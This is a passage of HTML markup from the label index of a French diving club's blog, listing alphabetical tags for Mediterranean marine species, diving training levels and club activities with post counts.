<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arche%20de%20No%C3%A9'>Arche de Noé</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arch%C3%A9ologie'>Archéologie</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie'>Ascidie</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20coloniale'>Ascidie coloniale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20jaune'>Ascidie jaune</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20noire'>Ascidie noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20rouge'>Ascidie rouge</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Astreae%20rugosa'>Astreae rugosa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Atelier%20scientifique'>Atelier scientifique</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balade%20marine'>Balade marine</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balane'>Balane</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balise%20de%20la%20Campanina'>Balise de la Campanina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bapt%C3%AAme'>Baptême</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Barracuda'>Barracuda</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bascule%20avant'>Bascule avant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Baudroie'>Baudroie</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bernard%20l%27ermite'>Bernard l&#39;ermite</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/biblioth%C3%A8que'>bibliothèque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/BioObs'>BioObs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Blennie'>Blennie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bogue'>Bogue</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bois%20de%20cerf'>Bois de cerf</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bonellie'>Bonellie</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bothus'>Bothus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryo%20Disporella'>Bryo Disporella</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire'>Bryozoaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20Bugula'>Bryozoaire Bugula</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20D.%20neopolitana'>Bryozoaire D. neopolitana</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20encro%C3%BBtant'>Bryozoaire encroûtant</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20errata'>Bryozoaire S. errata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20mamillata'>Bryozoaire S. mamillata</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cap%20mer'>Cap mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Casque'>Casque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole'>Castagnole</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole%20%28juv%C3%A9nile%29'>Castagnole (juvénile)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Caulerpe'>Caulerpe</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ceinture%20de%20V%C3%A9nus'>Ceinture de Vénus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/C%C3%A9rianthe'>Cérianthe</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chapon'>Chapon</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chiton'>Chiton</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cigale'>Cigale</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cladocore'>Cladocore</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline'>Claveline</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline%20naine'>Claveline naine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cloche%20%C3%A0%20air'>Cloche à air</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coccolithophorid%C3%A9s'>Coccolithophoridés</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium'>Codium</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20bursa'>Codium bursa</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20corallo%C3%AFde'>Codium coralloïde</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20effusum'>Codium effusum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20fragile'>Codium fragile</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20Vermiforme'>Codium Vermiforme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coll%C3%A8ge%20Porticcio'>Collège Porticcio</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Colpom%C3%A9nia%20sinuosa'>Colpoménia sinuosa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Comatule'>Comatule</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Congre'>Congre</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coquette'>Coquette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail'>Corail</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20jaune%20solitaire'>Corail jaune solitaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20noir'>Corail noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20rouge'>Corail rouge</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20solitaire'>Corail solitaire</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corb'>Corb</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cormoran'>Cormoran</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corne%20de%20cerf'>Corne de cerf</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe'>Crabe</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe%20verruqueux'>Crabe verruqueux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre'>Crénilabre</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20%C3%A0%20queue%20noire'>Crénilabre à queue noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon'>Crénilabre paon</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon%20%28parade%20nuptiale%29'>Crénilabre paon (parade nuptiale)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette'>Crevette</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20%28mue%29'>Crevette (mue)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20am%C3%A9thyste'>Crevette améthyste</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20jaune%20cavernicole'>Crevette jaune cavernicole</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crini%C3%A8re%20dress%C3%A9e'>Crinière dressée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ct%C3%A9naire'>Cténaire</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cymodoc%C3%A9e'>Cymodocée</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire'>Cystoseire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire%20%28chute%20rameaux%29'>Cystoseire (chute rameaux)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dardanus'>Dardanus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dasyclade%20vermiforme'>Dasyclade vermiforme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dauphin'>Dauphin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dent%20de%20cochon'>Dent de cochon</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20de%20Neptune'>Dentelle de Neptune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20des%20grottes'>Dentelle des grottes</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Denti'>Denti</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diaporama'>Diaporama</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diazone'>Diazone</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Didemnum'>Didemnum</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diodon'>Diodon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade'>Dorade</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade%20grise'>Dorade grise</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris'>Doris</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20%C3%A0%20papilles%20rouges'>Doris à papilles rouges</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20blanc%20%C3%A0%20couronne%20d%27or'>Doris blanc à couronne d&#39;or</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20c%C3%A9leste'>Doris céleste</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20dalmatien'>Doris dalmatien</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20de%20Brito'>Doris de Brito</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20fauve'>Doris fauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20g%C3%A9ante'>Doris géante</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20mauve'>Doris mauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20Phyllis'>Doris Phyllis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20ponte'>Doris ponte</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20tricolore'>Doris tricolore</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dromie'>Dromie</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Electra%20posidoniae'>Electra posidoniae</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Epave'>Epave</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge'>Eponge</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%28reproduction%29'>Eponge (reproduction)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A0%20crat%C3%A8res'>Eponge à cratères</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Agelas'>Eponge Agelas</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Aplysina'>Eponge Aplysina</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Axinelle'>Eponge Axinelle</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20balle'>Eponge balle</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20baveuse%20%C3%A0%20languettes'>Eponge baveuse à languettes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20blanche'>Eponge blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20bleue'>Eponge bleue</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20cerveau'>Eponge cerveau</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20chemin%C3%A9e%20rose'>Eponge cheminée rose</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine'>Eponge Clathrine</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine%20p%C3%A9doncul%C3%A9e'>Eponge Clathrine pédonculée</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Corn%C3%A9e'>Eponge Cornée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20coussinet'>Eponge coussinet</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Crambe%20crambe'>Eponge Crambe crambe</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20de%20toilette'>Eponge de toilette</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Bleue'>Eponge Encroûtante Bleue</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Orange'>Eponge Encroûtante Orange</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20envahie%20de%20polypes'>Eponge envahie de polypes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A9pineuse'>Eponge épineuse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20fibreuse%20rose'>Eponge fibreuse rose</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Haliclone'>Eponge Haliclone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Hexadelle'>Eponge Hexadelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Ircinie'>Eponge Ircinie</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20mie%20de%20pain'>Eponge mie de pain</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20noire'>Eponge noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Orange%20de%20mer'>Eponge Orange de mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Oreille%20d%27%C3%A9l%C3%A9phant'>Eponge Oreille d&#39;éléphant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20pierre'>Eponge pierre</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20rognon'>Eponge rognon</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20tubulaire'>Eponge tubulaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Verongia'>Eponge Verongia</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Esp%C3%A8ces%20%C3%A0%20identifier'>Espèces à identifier</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/%C3%A9t%C3%A9%202009'>été 2009</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer'>Etoile de mer</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20glaciaire'>Etoile de mer glaciaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20lisse'>Etoile de mer lisse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20violette'>Etoile de mer violette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eventail%20de%20Mer'>Eventail de Mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Faux%20corail'>Faux corail</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Favone'>Favone</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Felimida%20luteorosea'>Felimida luteorosea</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline'>Flabelline</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20bleue%20et%20jaune'>Flabelline bleue et jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20mauve'>Flabelline mauve</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN1%20bio'>FN1 bio</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2'>FN2</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2%20bio'>FN2 bio</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN3'>FN3</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Foraminif%C3%A8re'>Foraminifère</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Forskalia%20edwarsi'>Forskalia edwarsi</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galath%C3%A9e'>Galathée</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galette%20des%20rois'>Galette des rois</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gast%C3%A9ropode%20%28ponte%29'>Gastéropode (ponte)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle'>Girelle</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20%28parade%29'>Girelle (parade)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20paon'>Girelle paon</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gobie'>Gobie</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Go%C3%A9land'>Goéland</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone'>Gorgone</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20blanche'>Gorgone blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20jaune'>Gorgone jaune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20violette'>Gorgone violette</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20%C3%A9toile%20peigne'>Grande étoile peigne</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20nacre'>Grande nacre</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20vive'>Grande vive</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grondin'>Grondin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hervie'>Hervie</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hippocampe'>Hippocampe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Holothurie'>Holothurie</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hu%C3%AEtre%20plate'>Huître plate</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydraire'>Hydraire</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hydrozoaire'>Hydrozoaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Initiateur'>Initiateur</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Jeu'>Jeu</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Label%20Ecosub'>Label Ecosub</a>
